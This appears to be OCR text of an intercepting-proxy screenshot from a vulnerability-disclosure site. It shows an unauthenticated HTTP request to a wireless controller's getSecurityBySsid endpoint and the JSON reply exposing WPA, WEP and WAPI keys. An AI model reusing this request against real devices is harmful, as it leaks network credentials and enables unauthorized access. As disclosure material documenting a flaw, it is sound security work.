 Go
Cancel
<
>
Target: http://60.31.242.130
?
Request
Raw
Params
Headers
Hex
GET /wlanDelService.shtml?method=getSecurityBySsid&acSsid=ChinaUnicom
HTTP/1.1
Host: 60.31.242.130
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101
Firefox/33.0
X-Requested-With: XMLHttpRequest
Accept: */*
Referer: http://60.31.242.130/loginAction.shtml
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=
? < + >
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=4BE727F92416B3E8603F15017D87E165; Path=/
Content-Type: text/json;charset=UTF-8
Content-Length: 388
Date: Tue, 16 Jun 2015 13:28:01 GMT
{success:true,data:{"acSsid":"ChinaUnicom","acWapiPsk":"wapi_psk_password","
acWepKey":"0123456789","acWpaKey":"wpa_shared_key","authenticationType":1,"c
ertFileId":"-1","eapAuthPeriod":0,"eapolVer":2,"i8021xMode":0,"securityMode"
:0,"wapiSetupId":"-1","wepBroadcastKeyLen":2,"wepKeyFormat":1,"wepKeyIndex":
1,"wepRekeyPeriod":3600,"wepUnicastKeyLen":2,"wepkeylen":"1","wpaKeyRenewal"
:86400}}
? < + >
0 matches
Done
www.wooyun.org
596 bytes | 1,076 millis